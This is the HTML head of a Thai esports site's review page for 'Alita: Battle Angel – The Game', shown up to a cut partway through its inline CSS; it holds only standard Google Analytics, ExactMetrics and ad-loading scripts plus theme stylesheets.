

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/review-alita-battle-angel-the-game/
body_size: 136396
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>รีวิว Alita: Battle Angel – The Game &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #17141f;}.rtl 